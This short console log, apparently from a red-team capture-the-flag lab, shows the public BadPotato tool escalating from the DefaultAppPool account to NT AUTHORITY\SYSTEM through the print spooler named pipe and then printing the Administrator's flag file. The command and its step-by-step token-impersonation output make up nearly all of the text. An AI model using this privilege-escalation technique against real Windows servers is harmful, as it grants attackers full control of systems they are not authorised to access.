 C:\ProgramData\VMware\logs\> BadPotato.exe "type C:\Users\Administrator\root.txt"
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\1d415c57c0e74d218e90ce0555960729\pipe\spoolss
[*] ConnectPipeName : \\12SERVER-REDIS/pipe/1d415c57c0e74d218e90ce0555960729
[*] CreateNamedPipeW Success! IntPtr:488
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:8536736
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:704
[*] DuplicateTokenEx Success! IntPtr:708
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:716 out_write:724
[*] CreateErrReadPipe Success! err_read:728 err_write:732
[*] CreateProcessWithTokenW Success! ProcessPid:2832
flag{moonsec-b6d767d2f8ed5d21a44b0e5886680cb9-2}
[*] Bye!
渗透攻击红队
C:\ProgramData\VMware\logs\>